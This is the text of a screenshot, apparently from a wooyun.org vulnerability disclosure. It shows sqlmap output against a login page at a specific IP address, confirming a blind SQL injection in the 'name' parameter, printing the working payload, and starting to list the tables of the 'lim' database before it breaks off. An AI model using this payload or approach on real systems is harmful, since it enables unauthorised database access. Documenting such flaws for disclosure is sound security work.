 管理员: sqlmap.py - 快捷方式 - sqlmap.py  -u "http://124.127.255.54/lim/index.php" --data "re...
[19:26:13] [INFO] using 'D:\Python27\sqlmap\output\124.127.255.54\session' as se
ssion file
[19:26:13] [INFO] resuming injection data from session file
[19:26:13] [INFO] resuming back-end DBMS 'mysql 5' from session file
[19:26:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: request=&name=admin' AND 6060=6060 AND 'sLLk'='sLLk&password=admin&
autologin=1&enter=登录
---
[19:26:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.23, Apache 2.2.24
back-end DBMS: MySQL 5
[19:26:14] [INFO] fetching tables for database 'lim'
[19:26:14] [INFO] fetching number of tables for database 'lim'
[19:26:14] [INFO] retrieved: 120
[19:26:16] [INFO] retrieved: a
www.wooyun.org